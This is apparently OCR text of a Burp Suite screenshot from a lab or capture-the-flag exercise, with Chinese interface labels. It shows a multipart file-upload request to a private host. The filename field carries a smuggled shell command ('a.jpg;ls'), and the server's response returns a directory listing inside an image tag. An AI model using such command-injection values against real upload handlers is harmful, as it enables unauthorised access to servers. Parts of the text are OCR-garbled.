 1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.142
请求
Pretty 原始 \n Actions
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.142/
8 Content-Type: multipart/form-data;
boundary=---------------------------29112349814118911916
3582401902
9 Content-Length: 96657
10 Origin: http://10.0.0.142
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------291123498141189119163582401
902
15 Content-Disposition: form-data; name="myFile"; filename=
"a.jpg;ls"
16 Content-Type: image/png
17
18 ÿØÿàJFIFHHÿÛC
19
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 13 Apr 2022 12:30:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 141
7
8 File uploaded
9 <img src="data:image/png;base64,index.html
10 uiydasuiydasuicyxzuicyxziuctxzidsauidascxzAAA.txttxttxt
11 upload.php
12 " alt="Happy" />
13